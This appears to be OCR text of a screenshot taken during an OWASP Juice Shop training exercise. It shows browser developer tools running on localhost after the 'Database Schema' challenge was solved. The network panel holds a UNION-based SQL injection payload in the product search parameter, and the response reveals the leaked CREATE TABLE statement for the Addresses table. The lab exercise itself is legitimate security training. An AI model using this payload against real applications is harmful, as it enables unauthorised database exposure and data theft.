 7:38 AM
9/10/2025
OWASP Juice Shop
Account
0
Your Basket
EN
You successfully solved a challenge: Database Schema (Exfiltrate the entire DB schema definition via SQL Injection.)
X
Search Results - apple
Apple Juice
(1000ml)
1.99¤
Apple Pomace
0.89¤
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 2
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
GET http://localhost:3000/rest/products/search?q=apple%27%29%29+UNION+SELECT+1%2C+2...
URL Parameters
q apple')) UNION SELECT 1, 2, 3, 4, 5, 6, 7, 8, sql FROM sqlite_schema--
name value
Headers
Host localhost:3000
Accept-Encoding gzip, deflate
Sec-GPC 1
Connection keep-alive
Referer http://localhost:3000/
Clear Send
St... M... Domain File Initiator T... Transfe... Si...
200 P... local... /socket.io/?EIO=4&transpor polyfills... ht... 215 B 2 B
200 G... local... /socket.io/?EIO=4&transpor polyfills... pl... 262 B 3...
101 G... local... /socket.io/?EIO=4&transpor vendor.... pl... 129 B 0 B
200 G... local... /socket.io/?EIO=4&transpor polyfills... pl... 230 B 1 B
G... local... apple_juice.jpg vendor.... jp... NS_BIN... 1...
304 G... local... apple_pressings.jpg vendor.... jp... NS_BIN... 2...
200 G... local... favicon_js.ico Favicon... x-... cached 1...
200 G... local... search?q=apple NetUtil.... js... 1.02 kB 6...
200 G... local... search?q=apple'))+UNION+ NetUtil.... js... 8.67 kB 8....
200 G... local... continue-code polyfills... js... 463 B 7...
304 G... local... 705.js runtime... js cached 1...
36 requests 3.19 MB / 62.53 kB transferred Finish: 56.40 s DOMCo
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON Raw
createdAt: 7
updatedAt: 8
deletedAt: "CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO
ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `fullName`
VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255), `streetAddress`
VARCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255),
`createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)"
2: { id: 1, name: 2, description: 3, ... }
3: { id: 1, name: 2, description: 3, ... }
4: { id: 1, name: 2, description: 3, ... }
5: { id: 1, name: 2, description: 3, ... }
6: { id: 1, name: 2, description: 3, ... }
7: { id: 1, name: 2, description: 3, ... }